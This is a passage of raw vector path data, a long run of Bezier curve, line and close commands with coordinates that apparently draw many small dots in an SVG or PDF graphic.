C 1424.75 600.716 1424.28 600.444 1423.77 600.375 C 1423.52 600.341 1423.26 600.359 1423.01 600.428 C 1422.76 600.498 1422.53 600.617 1422.33 600.78 C 1422.13 600.942 1421.96 601.144 1421.84 601.375 C 1421.71 601.605 1421.63 601.858 1421.6 602.12 C 1421.57 602.382 1421.59 602.648 1421.66 602.903 C 1421.72 603.158 1421.84 603.397 1422 603.606 C 1422.16 603.814 1422.35 603.989 1422.58 604.119 C 1422.8 604.25 1423.05 604.334 1423.3 604.366 L 1423.54 604.366 Z M 1935.98 599.695 C 1936.17 599.203 1936.17 598.653 1935.96 598.164 C 1935.76 597.675 1935.38 597.288 1934.9 597.088 C 1934.67 596.988 1934.41 596.937 1934.16 596.938 C 1933.9 596.94 1933.65 596.993 1933.41 597.096 C 1933.17 597.198 1932.96 597.348 1932.78 597.536 C 1932.6 597.724 1932.46 597.947 1932.36 598.191 C 1932.27 598.434 1932.22 598.695 1932.22 598.959 C 1932.22 599.222 1932.27 599.483 1932.37 599.726 C 1932.47 599.968 1932.61 600.188 1932.8 600.372 C 1932.98 600.556 1933.2 600.701 1933.44 600.798 C 1933.67 600.9 1933.91 600.955 1934.16 600.961 C 1934.55 600.959 1934.93 600.837 1935.26 600.611 C 1935.58 600.385 1935.83 600.065 1935.98 599.691 L 1935.98 599.695 Z M 2302.63 598.472 L 2302.65 598.472 C 2302.87 597.988 2302.88 597.437 2302.7 596.94 C 2302.52 596.443 2302.15 596.042 2301.68 595.823 C 2301.44 595.711 2301.19 595.649 2300.94 595.638 C 2300.68 595.627 2300.42 595.669 2300.18 595.76 C 2299.94 595.851 2299.72 595.991 2299.53 596.17 C 2299.34 596.349 2299.19 596.565 2299.08 596.805 C 2298.87 597.292 2298.85 597.847 2299.03 598.347 C 2299.22 598.847 2299.58 599.253 2300.06 599.475 C 2300.31 599.589 2300.58 599.65 2300.86 599.655 C 2301.23 599.656 2301.6 599.545 2301.92 599.334 C 2302.24 599.123 2302.48 598.822 2302.63 598.468 L 2302.63 598.472 Z M 1424.55 592.395 C 1425.05 592.396 1425.54 592.199 1425.9 591.844 C 1426.26 591.489 1426.48 591.005 1426.51 590.49 C 1426.52 590.227 1426.48 589.963 1426.4 589.715 C 1426.31 589.466 1426.18 589.238 1426 589.042 C 1425.83 588.847 1425.62 588.688 1425.39 588.575 C 1425.16 588.462 1424.91 588.397 1424.65 588.385 C 1424.13 588.363 1423.63 588.55 1423.25 588.906 C 1422.86 589.263 1422.63 589.76 1422.6 590.29 C 1422.59 590.553 1422.62 590.817 1422.71 591.065 C 1422.8 591.314 1422.93 591.542 1423.1 591.738 C 1423.27 591.933 1423.48 592.092 1423.72 592.205 C 1423.95 592.318 1424.2 592.383 1424.46 592.395 L 1424.55 592.395 Z M 1940.33 588.503 C 1940.52 588.008 1940.5 587.459 1940.29 586.974 C 1940.09 586.49 1939.7 586.11 1939.22 585.918 C 1938.98 585.82 1938.72 585.771 1938.47 585.776 C 1938.21 585.78 1937.96 585.837 1937.72 585.943 C 1937.49 586.05 1937.28 586.203 1937.1 586.395 C 1936.93 586.586 1936.79 586.812 1936.7 587.059 C 1936.6 587.304 1936.56 587.565 1936.56 587.828 C 1936.57 588.091 1936.63 588.35 1936.73 588.591 C 1936.83 588.831 1936.98 589.048 1937.17 589.229 C 1937.35 589.41 1937.57 589.552 1937.81 589.646 C 1938.03 589.74 1938.27 589.788 1938.51 589.786 C 1938.91 589.788 1939.29 589.666 1939.62 589.437 C 1939.95 589.207 1940.2 588.88 1940.34 588.501 L 1940.33 588.503 Z M 2307.71 587.803 C 2307.96 587.335 2308.02 586.785 2307.87 586.274 C 2307.73 585.763 2307.39 585.332 2306.93 585.076 C 2306.48 584.826 2305.94 584.77 2305.45 584.92 C 2304.95 585.07 2304.53 585.414 2304.28 585.878 C 2304.04 586.347 2303.98 586.895 2304.13 587.405 C 2304.28 587.915 2304.61 588.345 2305.06 588.605 C 2305.35 588.762 2305.67 588.844 2306 588.846 C 2306.35 588.844 2306.69 588.746 2306.99 588.562 C 2307.3 588.378 2307.54 588.115 2307.71 587.799 L 2307.71 587.803 Z M 1424.81 580.383 C 1425.06 580.379 1425.31 580.324 1425.55 580.22 C 1425.78 580.116 1426 579.966 1426.17 579.778 C 1426.35 579.59 1426.49 579.367 1426.58 579.124 C 1426.68 578.88 1426.73 578.619 1426.72 578.357 C 1426.72 578.094 1426.67 577.833 1426.57 577.59 C 1426.47 577.348 1426.32 577.128 1426.14 576.943 C 1425.95 576.758 1425.73 576.613 1425.5 576.515 C 1425.26 576.416 1425 576.367 1424.75 576.37 C 1424.23 576.381 1423.74 576.599 1423.38 576.979 C 1423.02 577.358 1422.81 577.867 1422.81 578.397 C 1422.82 578.924 1423.03 579.426 1423.4 579.797 C 1423.76 580.167 1424.26 580.377 1424.77 580.381 L 1424.81 580.383 Z M 2313.73 577.635 C 2313.87 577.415 2313.96 577.169 2314.01 576.911 C 2314.05 576.652 2314.05 576.387 2313.99 576.132 C 2313.94 575.876 2313.83 575.634 2313.68 575.421 C 2313.53 575.208 2313.34 575.027 2313.13 574.89 C 2312.91 574.748 2312.67 574.65 2312.42 574.603 C 2312.17 574.556 2311.91 574.561 2311.67 574.617 C 2311.42 574.673 2311.18 574.779 2310.97 574.929 C 2310.76 575.079 2310.59 575.271 2310.45 575.492 C 2310.31 575.713 2310.22 575.961 2310.17 576.221 C 2310.13 576.481 2310.13 576.747 2310.19 577.005 C 2310.24 577.262 2310.35 577.505 2310.5 577.72 C 2310.65 577.935 2310.84 578.118 2311.05 578.257 C 2311.36 578.469 2311.72 578.581 2312.09 578.58 C 2312.42 578.58 2312.74 578.492 2313.03 578.326 C 2313.32 578.159 2313.56 577.919 2313.73 577.629 L 2313.73 577.635 Z M 1944.36 577.116 C 1944.44 576.867 1944.47 576.604 1944.45 576.342 C 1944.44 576.08 1944.37 575.824 1944.25 575.589 C 1944.14 575.354 1943.98 575.145 1943.79 574.973 C 1943.59 574.802 1943.37 574.671 1943.13 574.589 C 1942.88 574.504 1942.62 574.469 1942.37 574.486 C 1942.11 574.504 1941.86 574.573 1941.63 574.691 C 1941.4 574.808 1941.19 574.971 1941.02 575.171 C 1940.85 575.37 1940.73 575.602 1940.64 575.853 C 1940.48 576.355 1940.52 576.903 1940.75 577.376 C 1940.98 577.85 1941.39 578.21 1941.87 578.379 C 1942.07 578.459 1942.29 578.492 1942.5 578.478 C 1942.91 578.479 1943.31 578.347 1943.64 578.102 C 1943.98 577.856 1944.23 577.509 1944.36 577.11 L 1944.36 577.116 Z M 2318.4 568.446 L 2318.38 568.446 L 2318.4 568.446 Z M 2320.02 567.546 C 2320.3 567.099 2320.4 566.555 2320.29 566.033 C 2320.19 565.511 2319.89 565.053 2319.45 564.758 C 2319.24 564.614 2319 564.515 2318.75 564.467 C 2318.49 564.419 2318.23 564.423 2317.98 564.479 C 2317.73 564.535 2317.49 564.642 2317.28 564.793 C 2317.07 564.944 2316.9 565.137 2316.76 565.36 C 2316.48 565.807 2316.38 566.349 2316.49 566.868 C 2316.6 567.387 2316.91 567.84 2317.34 568.128 C 2317.66 568.333 2318.02 568.444 2318.39 568.446 C 2318.71 568.447 2319.03 568.364 2319.31 568.207 C 2319.6 568.049 2319.84 567.822 2320.02 567.544 L 2320.02 567.546 Z M 1424.38 568.368 C 1424.63 568.348 1424.88 568.276 1425.11 568.156 C 1425.34 568.037 1425.55 567.871 1425.72 567.67 C 1425.88 567.469 1426.01 567.235 1426.09 566.983 C 1426.17 566.732 1426.2 566.466 1426.18 566.202 C 1426.14 565.674 1425.89 565.183 1425.5 564.837 C 1425.11 564.491 1424.6 564.319 1424.09 564.357 C 1423.57 564.404 1423.09 564.658 1422.76 565.063 C 1422.42 565.468 1422.25 565.992 1422.29 566.523 C 1422.33 567.027 1422.55 567.497 1422.91 567.839 C 1423.28 568.181 1423.75 568.37 1424.24 568.368 L 1424.38 568.368 Z M 1947.72 565.44 C 1947.84 564.922 1947.76 564.373 1947.49 563.915 C 1947.23 563.456 1946.79 563.124 1946.29 562.992 C 1945.79 562.865 1945.26 562.948 1944.81 563.223 C 1944.37 563.498 1944.05 563.942 1943.93 564.458 C 1943.86 564.712 1943.85 564.977 1943.89 565.237 C 1943.92 565.497 1944.01 565.747 1944.14 565.973 C 1944.27 566.199 1944.44 566.395 1944.65 566.552 C 1944.85 566.708 1945.09 566.821 1945.33 566.884 C 1945.49 566.934 1945.66 566.955 1945.82 566.944 C 1946.25 566.945 1946.68 566.797 1947.02 566.525 C 1947.36 566.252 1947.61 565.87 1947.72 565.438 L 1947.72 565.44 Z M 2326.43 557.459 C 2326.57 557.239 2326.66 556.993 2326.71 556.735 C 2326.76 556.476 2326.76 556.211 2326.71 555.953 C 2326.65 555.696 2326.55 555.452 2326.41 555.235 C 2326.26 555.018 2326.07 554.834 2325.86 554.691 C 2325.43 554.403 2324.9 554.303 2324.39 554.412 C 2323.89 554.521 2323.45 554.832 2323.16 555.275 C 2322.88 555.719 2322.79 556.259 2322.89 556.777 C 2323 557.295 2323.3 557.749 2323.73 558.04 C 2324.04 558.256 2324.41 558.375 2324.79 558.383 C 2325.11 558.384 2325.44 558.3 2325.72 558.138 C 2326.01 557.976 2326.25 557.741 2326.43 557.457 L 2326.43 557.459 Z M 1423.25 556.396 C 1423.5 556.361 1423.75 556.275 1423.97 556.142 C 1424.19 556.009 1424.38 555.832 1424.54 555.621 C 1424.69 555.41 1424.81 555.169 1424.87 554.913 C 1424.93 554.657 1424.94 554.391 1424.9 554.13 L 1424.9 554.11 C 1424.87 553.85 1424.79 553.6 1424.66 553.374 C 1424.53 553.147 1424.36 552.95 1424.15 552.791 C 1423.95 552.633 1423.72 552.517 1423.47 552.451 C 1423.23 552.385 1422.97 552.369 1422.72 552.405 C 1422.2 552.48 1421.74 552.76 1421.42 553.184 C 1421.11 553.609 1420.97 554.143 1421.04 554.671 C 1421.1 555.153 1421.34 555.594 1421.7 555.911 C 1422.06 556.228 1422.52 556.401 1422.99 556.396 L 1423.25 556.396 Z M 1950.04 553.448 C 1950.08 553.187 1950.06 552.921 1950 552.666 C 1949.93 552.411 1949.82 552.172 1949.67 551.961 C 1949.51 551.751 1949.32 551.574 1949.1 551.44 C 1948.88 551.306 1948.63 551.218 1948.38 551.182 C 1948.12 551.142 1947.86 551.155 1947.61 551.22 C 1947.37 551.284 1947.13 551.399 1946.93 551.558 C 1946.72 551.717 1946.55 551.916 1946.42 552.144 C 1946.29 552.372 1946.21 552.625 1946.17 552.886 C 1946.1 553.41 1946.23 553.942 1946.54 554.366 C 1946.85 554.79 1947.3 555.073 1947.81 555.152 C 1947.91 555.152 1948.01 555.172 1948.11 555.172 C 1948.58 555.169 1949.03 554.993 1949.38 554.677 C 1949.74 554.36 1949.97 553.923 1950.04 553.446 L 1950.04 553.448 Z M 2332.83 547.391 C 2333.11 546.947 2333.21 546.406 2333.1 545.888 C 2333 545.37 2332.7 544.916 2332.26 544.626 C 2331.83 544.337 2331.3 544.236 2330.79 544.345 C 2330.28 544.454 2329.84 544.764 2329.55 545.207 C 2329.41 545.428 2329.32 545.675 2329.27 545.934 C 2329.22 546.193 2329.23 546.459 2329.28 546.717 C 2329.34 546.974 2329.44 547.218 2329.59 547.434 C 2329.73 547.65 2329.92 547.834 2330.14 547.975 C 2330.45 548.189 2330.82 548.308 2331.19 548.316 C 2331.52 548.317 2331.84 548.232 2332.13 548.07 C 2332.41 547.908 2332.66 547.674 2332.83 547.389 L 2332.83 547.391 Z M 1652.21 544.826 C 1652.72 544.831 1653.21 544.626 1653.58 544.258 C 1653.94 543.89 1654.15 543.387 1654.16 542.861 C 1654.17 542.597 1654.12 542.334 1654.03 542.088 C 1653.94 541.841 1653.8 541.616 1653.62 541.425 C 1653.44 541.235 1653.23 541.083 1653 540.978 C 1652.76 540.873 1652.51 540.818 1652.25 540.816 C 1651.99 540.81 1651.73 540.857 1651.49 540.954 C 1651.25 541.051 1651.03 541.196 1650.85 541.381 C 1650.66 541.565 1650.52 541.786 1650.41 542.029 C 1650.31 542.272 1650.26 542.534 1650.26 542.799 C 1650.26 543.329 1650.46 543.839 1650.82 544.218 C 1651.18 544.597 1651.67 544.815 1652.19 544.826 L 1652.21 544.826 Z M 1664 544.606 C 1664.52 544.58 1665 544.346 1665.35 543.955 C 1665.7 543.565 1665.88 543.049 1665.86 542.52 C 1665.83 541.987 1665.6 541.485 1665.22 541.124 C 1664.84 540.764 1664.33 540.574 1663.81 540.595 C 1663.55 540.608 1663.3 540.672 1663.07 540.785 C 1662.84 540.898 1662.63 541.057 1662.46 541.253 C 1662.28 541.448 1662.15 541.677 1662.06 541.925 C 1661.98 542.174 1661.94 542.437 1661.95 542.701 C 1661.98 543.214 1662.2 543.696 1662.56 544.05 C 1662.93 544.404 1663.41 544.603 1663.91 544.606 L 1664 544.606 Z M 1421.43 544.526 C 1421.93 544.423 1422.38 544.119 1422.67 543.679 C 1422.96 543.239 1423.07 542.7 1422.97 542.179 C 1422.92 541.92 1422.83 541.673 1422.69 541.452 C 1422.54 541.232 1422.36 541.042 1422.15 540.895 C 1421.94 540.747 1421.7 540.645 1421.45 540.594 C 1421.19 540.543 1420.94 540.544 1420.68 540.597 C 1420.43 540.646 1420.19 540.745 1419.98 540.89 C 1419.76 541.034 1419.58 541.221 1419.44 541.439 C 1419.29 541.658 1419.19 541.903 1419.14 542.161 C 1419.09 542.419 1419.09 542.685 1419.14 542.943 C 1419.23 543.4 1419.46 543.812 1419.81 544.108 C 1420.16 544.404 1420.6 544.567 1421.05 544.568 C 1421.17 544.564 1421.31 544.522 1421.43 544.522 L 1421.43 544.526 Z M 1640.51 544.125 C 1640.99 544.128 1641.45 543.947 1641.81 543.617 C 1642.17 543.287 1642.39 542.833 1642.44 542.342 C 1642.49 541.816 1642.34 541.289 1642.02 540.876 C 1641.7 540.463 1641.23 540.197 1640.72 540.136 L 1640.7 540.136 C 1640.45 540.108 1640.19 540.133 1639.95 540.208 C 1639.7 540.283 1639.47 540.407 1639.28 540.573 C 1639.08 540.739 1638.91 540.944 1638.79 541.176 C 1638.67 541.407 1638.6 541.661 1638.57 541.923 C 1638.52 542.449 1638.67 542.976 1638.99 543.389 C 1639.31 543.802 1639.78 544.068 1640.29 544.129 L 1640.51 544.125 Z M 1675.72 543.844 C 1676.24 543.808 1676.72 543.564 1677.06 543.166 C 1677.4 542.768 1677.57 542.249 1677.54 541.72 C 1677.52 541.456 1677.45 541.199 1677.34 540.962 C 1677.23 540.725 1677.07 540.514 1676.87 540.34 C 1676.68 540.167 1676.45 540.034 1676.21 539.951 C 1675.96 539.867 1675.71 539.834 1675.45 539.853 C 1674.93 539.889 1674.45 540.133 1674.11 540.531 C 1673.77 540.929 1673.6 541.45 1673.63 541.979 C 1673.67 542.487 1673.89 542.964 1674.25 543.313 C 1674.61 543.662 1675.09 543.859 1675.59 543.864 C 1675.65 543.86 1675.68 543.84 1675.72 543.84 L 1675.72 543.844 Z M 1949.45 543.222 C 1949.94 543.221 1950.41 543.034 1950.77 542.696 C 1951.13 542.359 1951.36 541.896 1951.41 541.397 C 1951.43 541.136 1951.4 540.873 1951.33 540.623 C 1951.25 540.372 1951.13 540.14 1950.97 539.938 C 1950.8 539.737 1950.6 539.571 1950.38 539.449 C 1950.15 539.328 1949.9 539.254 1949.65 539.231 C 1949.13 539.181 1948.62 539.343 1948.22 539.681 C 1947.82 540.02 1947.57 540.507 1947.52 541.036 C 1947.47 541.568 1947.64 542.095 1947.97 542.505 C 1948.3 542.914 1948.78 543.171 1949.3 543.22 L 1949.45 543.222 Z M 1687.42 542.963 C 1687.94 542.923 1688.41 542.674 1688.75 542.272 C 1689.09 541.87 1689.26 541.347 1689.22 540.818 C 1689.18 540.289 1688.94 539.798 1688.54 539.452 C 1688.15 539.106 1687.64 538.934 1687.13 538.973 C 1686.87 538.99 1686.62 539.06 1686.39 539.177 C 1686.16 539.295 1685.96 539.458 1685.79 539.657 C 1685.62 539.856 1685.49 540.088 1685.41 540.338 C 1685.33 540.589 1685.29 540.853 1685.31 541.116 C 1685.35 541.622 1685.57 542.094 1685.93 542.44 C 1686.3 542.786 1686.77 542.98 1687.27 542.983 C 1687.32 542.985 1687.37 542.977 1687.42 542.959 L 1687.42 542.963 Z M 1630.86 540.617 C 1630.92 540.361 1630.93 540.096 1630.89 539.836 C 1630.85 539.576 1630.75 539.328 1630.62 539.105 C 1630.48 538.883 1630.3 538.69 1630.09 538.54 C 1629.88 538.389 1629.65 538.283 1629.39 538.229 C 1629.14 538.169 1628.89 538.161 1628.63 538.204 C 1628.38 538.248 1628.14 538.342 1627.92 538.482 C 1627.7 538.621 1627.51 538.804 1627.36 539.018 C 1627.21 539.233 1627.11 539.476 1627.05 539.733 C 1626.94 540.253 1627.04 540.796 1627.32 541.246 C 1627.59 541.696 1628.03 542.016 1628.54 542.139 C 1628.68 542.161 1628.82 542.174 1628.96 542.177 C 1629.41 542.179 1629.84 542.024 1630.18 541.739 C 1630.53 541.455 1630.77 541.057 1630.86 540.613 L 1630.86 540.617 Z M 1699.1 541.999 C 1699.36 541.978 1699.61 541.906 1699.84 541.786 C 1700.07 541.666 1700.27 541.501 1700.44 541.3 C 1700.6 541.099 1700.73 540.866 1700.81 540.614 C 1700.89 540.363 1700.92 540.098 1700.9 539.835 C 1700.85 539.304 1700.6 538.813 1700.2 538.471 C 1699.8 538.129 1699.29 537.962 1698.77 538.008 C 1698.26 538.056 1697.78 538.311 1697.45 538.716 C 1697.11 539.121 1696.95 539.645 1696.99 540.174 C 1697.03 540.677 1697.25 541.147 1697.61 541.489 C 1697.98 541.831 1698.45 542.02 1698.94 542.019 C 1699 542.022 1699.05 542.013 1699.1 541.995 L 1699.1 541.999 Z M 1710.78 540.976 C 1711.3 540.927 1711.78 540.67 1712.11 540.261 C 1712.44 539.851 1712.6 539.323 1712.56 538.792 C 1712.51 538.261 1712.26 537.77 1711.86 537.428 C 1711.46 537.086 1710.95 536.919 1710.43 536.965 C 1709.91 537.019 1709.44 537.278 1709.11 537.687 C 1708.77 538.096 1708.61 538.622 1708.65 539.153 C 1708.7 539.652 1708.93 540.114 1709.29 540.452 C 1709.65 540.789 1710.12 540.976 1710.61 540.978 L 1710.78 540.976 Z M 1722.46 539.873 C 1722.97 539.815 1723.45 539.552 1723.78 539.139 C 1724.11 538.727 1724.26 538.198 1724.22 537.667 C 1724.19 537.405 1724.12 537.15 1724 536.918 C 1723.88 536.685 1723.71 536.479 1723.52 536.311 C 1723.32 536.144 1723.09 536.018 1722.84 535.941 C 1722.6 535.864 1722.34 535.837 1722.09 535.862 C 1721.57 535.914 1721.09 536.173 1720.76 536.581 C 1720.43 536.99 1720.27 537.516 1720.31 538.046 C 1720.36 538.544 1720.58 539.005 1720.95 539.342 C 1721.31 539.678 1721.77 539.867 1722.26 539.871 L 1722.46 539.873 Z M 1734.12 538.69 C 1734.37 538.666 1734.62 538.591 1734.85 538.468 C 1735.07 538.345 1735.27 538.177 1735.44 537.973 C 1735.6 537.77 1735.72 537.535 1735.79 537.283 C 1735.86 537.031 1735.89 536.767 1735.86 536.506 C 1735.83 536.244 1735.76 535.989 1735.64 535.756 C 1735.52 535.524 1735.36 535.318 1735.16 535.15 C 1734.96 534.983 1734.73 534.857 1734.49 534.78 C 1734.24 534.703 1733.98 534.676 1733.73 534.701 C 1733.21 534.759 1732.74 535.023 1732.41 535.435 C 1732.08 535.848 1731.92 536.376 1731.97 536.907 C 1732.02 537.402 1732.25 537.861 1732.61 538.194 C 1732.97 538.527 1733.44 538.712 1733.92 538.712 C 1733.99 538.713 1734.06 538.705 1734.12 538.688 L 1734.12 538.69 Z M 1619.59 537.406 C 1619.68 537.16 1619.73 536.897 1619.72 536.633 C 1619.72 536.369 1619.66 536.108 1619.56 535.865 C 1619.46 535.623 1619.31 535.404 1619.12 535.221 C 1618.94 535.038 1618.72 534.895 1618.48 534.799 C 1618.24 534.705 1617.98 534.661 1617.72 534.669 C 1617.47 534.676 1617.22 534.735 1616.98 534.843 C 1616.75 534.951 1616.54 535.105 1616.36 535.297 C 1616.18 535.489 1616.05 535.714 1615.96 535.96 C 1615.86 536.205 1615.82 536.467 1615.82 536.73 C 1615.83 536.993 1615.88 537.252 1615.99 537.492 C 1616.09 537.733 1616.24 537.95 1616.43 538.131 C 1616.61 538.312 1616.83 538.453 1617.07 538.547 C 1617.3 538.632 1617.53 538.679 1617.77 538.688 C 1618.17 538.687 1618.55 538.564 1618.88 538.335 C 1619.2 538.105 1619.45 537.78 1619.59 537.402 L 1619.59 537.406 Z M 2339.2 537.288 C 2339.33 537.065 2339.43 536.817 2339.47 536.558 C 2339.51 536.298 2339.51 536.032 2339.45 535.775 C 2339.39 535.518 2339.29 535.275 2339.14 535.06 C 2338.99 534.845 2338.81 534.661 2338.59 534.521 C 2338.37 534.377 2338.13 534.279 2337.88 534.231 C 2337.63 534.184 2337.37 534.188 2337.12 534.244 C 2336.87 534.3 2336.63 534.407 2336.42 534.557 C 2336.21 534.708 2336.03 534.9 2335.89 535.122 C 2335.62 535.569 2335.52 536.111 2335.63 536.63 C 2335.74 537.149 2336.05 537.602 2336.48 537.89 C 2336.8 538.098 2337.16 538.208 2337.54 538.208 C 2337.87 538.211 2338.19 538.128 2338.48 537.966 C 2338.77 537.805 2339.02 537.57 2339.2 537.284 L 2339.2 537.288 Z M 1745.8 537.489 C 1746.05 537.459 1746.3 537.377 1746.53 537.249 C 1746.75 537.121 1746.95 536.948 1747.11 536.741 C 1747.27 536.534 1747.39 536.297 1747.46 536.043 C 1747.53 535.789 1747.55 535.523 1747.52 535.26 C 1747.45 534.734 1747.19 534.256 1746.78 533.929 C 1746.38 533.603 1745.86 533.455 1745.35 533.518 C 1744.84 533.578 1744.37 533.844 1744.05 534.257 C 1743.72 534.67 1743.57 535.198 1743.63 535.724 C 1743.68 536.214 1743.91 536.667 1744.26 536.996 C 1744.62 537.326 1745.08 537.509 1745.56 537.511 C 1745.64 537.512 1745.72 537.504 1745.8 537.485 L 1745.8 537.489 Z M 1757.61 535.242 C 1758.11 535.09 1758.53 534.744 1758.78 534.278 C 1759.03 533.812 1759.09 533.265 1758.95 532.754 C 1758.8 532.243 1758.47 531.811 1758.02 531.552 C 1757.57 531.293 1757.04 531.227 1756.54 531.37 C 1756.29 531.442 1756.06 531.563 1755.86 531.727 C 1755.66 531.891 1755.49 532.095 1755.36 532.326 C 1755.24 532.557 1755.16 532.811 1755.13 533.074 C 1755.1 533.337 1755.12 533.603 1755.2 533.857 C 1755.31 534.275 1755.56 534.643 1755.9 534.907 C 1756.23 535.171 1756.65 535.316 1757.07 535.321 C 1757.26 535.312 1757.44 535.285 1757.62 535.238 L 1757.61 535.242 Z M 1608.93 532.495 C 1609.18 532.034 1609.25 531.489 1609.11 530.978 C 1608.98 530.467 1608.65 530.032 1608.2 529.768 C 1607.98 529.634 1607.73 529.546 1607.48 529.51 C 1607.22 529.474 1606.97 529.49 1606.72 529.556 C 1606.47 529.623 1606.23 529.74 1606.03 529.9 C 1605.82 530.06 1605.65 530.259 1605.52 530.488 C 1605.27 530.951 1605.2 531.5 1605.34 532.014 C 1605.47 532.528 1605.8 532.967 1606.25 533.235 C 1606.55 533.407 1606.88 533.497 1607.22 533.496 C 1607.57 533.494 1607.91 533.401 1608.21 533.225 C 1608.51 533.048 1608.75 532.796 1608.93 532.491 L 1608.93 532.495 Z M 1419.08 532.736 C 1419.33 532.681 1419.57 532.575 1419.78 532.425 C 1419.99 532.274 1420.17 532.082 1420.31 531.86 C 1420.45 531.638 1420.54 531.39 1420.59 531.13 C 1420.63 530.87 1420.62 530.604 1420.57 530.347 C 1420.46 529.829 1420.15 529.378 1419.71 529.093 C 1419.28 528.807 1418.75 528.71 1418.24 528.823 C 1417.74 528.938 1417.3 529.254 1417.02 529.702 C 1416.74 530.15 1416.65 530.693 1416.76 531.211 C 1416.85 531.658 1417.09 532.059 1417.43 532.347 C 1417.78 532.635 1418.21 532.793 1418.65 532.794 C 1418.8 532.792 1418.94 532.771 1419.08 532.732 L 1419.08 532.736 Z M 1951.99 529.224 C 1951.99 528.962 1951.95 528.701 1951.85 528.458 C 1951.76 528.214 1951.61 527.993 1951.43 527.806 C 1951.25 527.619 1951.04 527.471 1950.8 527.371 C 1950.57 527.27 1950.31 527.218 1950.06 527.219 C 1949.54 527.216 1949.04 527.426 1948.67 527.802 C 1948.3 528.178 1948.09 528.689 1948.08 529.224 C 1948.08 529.756 1948.29 530.266 1948.66 530.642 C 1949.02 531.018 1949.52 531.23 1950.04 531.23 C 1950.29 531.23 1950.55 531.178 1950.79 531.078 C 1951.02 530.977 1951.24 530.829 1951.42 530.642 C 1951.6 530.456 1951.75 530.234 1951.85 529.99 C 1951.94 529.746 1951.99 529.484 1951.99 529.22 L 1951.99 529.224 Z M 1767.71 530.389 C 1768.09 530.392 1768.47 530.279 1768.79 530.066 C 1769.22 529.77 1769.52 529.311 1769.62 528.789 C 1769.72 528.268 1769.62 527.725 1769.33 527.281 C 1769.05 526.838 1768.6 526.531 1768.09 526.425 C 1767.58 526.32 1767.05 526.425 1766.62 526.717 C 1766.19 527.011 1765.9 527.467 1765.79 527.986 C 1765.69 528.504 1765.79 529.043 1766.07 529.485 C 1766.24 529.761 1766.47 529.99 1766.75 530.148 C 1767.03 530.306 1767.34 530.389 1767.66 530.389 L 1767.71 530.389 Z M 2345.45 527.08 C 2345.72 526.625 2345.8 526.079 2345.68 525.56 C 2345.56 525.042 2345.24 524.593 2344.8 524.313 C 2344.58 524.175 2344.34 524.083 2344.09 524.042 C 2343.84 524.001 2343.58 524.011 2343.33 524.073 C 2343.08 524.134 2342.85 524.245 2342.64 524.4 C 2342.43 524.555 2342.26 524.75 2342.13 524.975 C 2341.99 525.196 2341.89 525.444 2341.85 525.703 C 2341.81 525.962 2341.82 526.228 2341.87 526.484 C 2341.93 526.74 2342.04 526.981 2342.19 527.194 C 2342.34 527.406 2342.53 527.586 2342.75 527.722 C 2343.06 527.927 2343.42 528.031 2343.79 528.021 C 2344.12 528.024 2344.45 527.939 2344.74 527.773 C 2345.03 527.608 2345.28 527.368 2345.45 527.076 L 2345.45 527.08 Z M 1599.1 525.957 C 1599.25 525.743 1599.35 525.5 1599.41 525.244 C 1599.47 524.987 1599.47 524.722 1599.43 524.463 C 1599.39 524.204 1599.29 523.956 1599.15 523.734 C 1599.02 523.512 1598.84 523.32 1598.63 523.17 C 1598.42 523.016 1598.18 522.906 1597.93 522.847 C 1597.68 522.788 1597.42 522.781 1597.16 522.825 C 1596.91 522.87 1596.67 522.966 1596.45 523.108 C 1596.23 523.249 1596.04 523.434 1595.89 523.651 C 1595.6 524.087 1595.49 524.625 1595.58 525.148 C 1595.67 525.671 1595.96 526.135 1596.38 526.439 C 1596.7 526.689 1597.09 526.823 1597.5 526.82 C 1597.81 526.822 1598.12 526.744 1598.41 526.593 C 1598.69 526.442 1598.93 526.222 1599.1 525.953 L 1599.1 525.957 Z M 1777.75 521.447 C 1777.91 521.24 1778.02 521.002 1778.09 520.748 C 1778.16 520.495 1778.18 520.229 1778.15 519.968 C 1778.11 519.707 1778.03 519.455 1777.9 519.227 C 1777.77 518.999 1777.6 518.799 1777.4 518.639 C 1776.99 518.316 1776.47 518.172 1775.96 518.24 C 1775.45 518.308 1774.98 518.581 1774.67 519 C 1774.35 519.421 1774.21 519.953 1774.28 520.479 C 1774.34 521.005 1774.61 521.483 1775.02 521.808 C 1775.36 522.08 1775.78 522.228 1776.21 522.229 C 1776.51 522.233 1776.81 522.163 1777.08 522.026 C 1777.34 521.889 1777.58 521.689 1777.76 521.441 L 1777.75 521.447 Z M 1416.52 521.006 C 1417.03 520.891 1417.47 520.575 1417.75 520.127 C 1418.02 519.679 1418.12 519.136 1418.01 518.617 C 1417.89 518.098 1417.58 517.648 1417.14 517.363 C 1416.7 517.078 1416.17 516.982 1415.66 517.095 C 1415.41 517.154 1415.18 517.263 1414.97 517.416 C 1414.76 517.569 1414.58 517.763 1414.44 517.987 C 1414.31 518.21 1414.22 518.459 1414.17 518.719 C 1414.13 518.979 1414.14 519.245 1414.2 519.502 L 1414.18 519.502 C 1414.28 519.945 1414.52 520.341 1414.87 520.625 C 1415.22 520.909 1415.65 521.065 1416.09 521.068 C 1416.24 521.066 1416.38 521.043 1416.53 521 L 1416.52 521.006 Z M 1589.49 519.101 C 1589.79 518.667 1589.9 518.13 1589.82 517.608 C 1589.73 517.085 1589.44 516.62 1589.02 516.313 C 1588.81 516.159 1588.57 516.05 1588.32 515.99 C 1588.07 515.931 1587.81 515.924 1587.56 515.969 C 1587.3 516.013 1587.06 516.109 1586.84 516.251 C 1586.62 516.393 1586.43 516.578 1586.29 516.794 C 1585.99 517.228 1585.87 517.765 1585.96 518.287 C 1586.05 518.809 1586.33 519.275 1586.75 519.582 C 1587.09 519.815 1587.48 519.941 1587.89 519.943 C 1588.2 519.945 1588.51 519.868 1588.79 519.721 C 1589.07 519.573 1589.31 519.358 1589.49 519.095 L 1589.49 519.101 Z M 1949.61 519.219 C 1949.86 519.187 1950.11 519.103 1950.33 518.972 C 1950.56 518.841 1950.75 518.667 1950.91 518.458 C 1951.07 518.249 1951.18 518.011 1951.25 517.756 C 1951.32 517.501 1951.34 517.235 1951.3 516.973 C 1951.24 516.447 1950.98 515.968 1950.57 515.641 C 1950.16 515.314 1949.65 515.166 1949.14 515.228 L 1949.14 515.21 C 1948.88 515.242 1948.63 515.326 1948.41 515.457 C 1948.19 515.587 1947.99 515.762 1947.83 515.97 C 1947.67 516.179 1947.56 516.418 1947.49 516.673 C 1947.42 516.928 1947.4 517.194 1947.44 517.456 C 1947.49 517.942 1947.72 518.389 1948.08 518.714 C 1948.44 519.039 